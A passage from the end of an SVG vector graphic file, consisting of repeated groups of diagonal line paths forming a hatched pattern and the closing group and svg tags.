                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>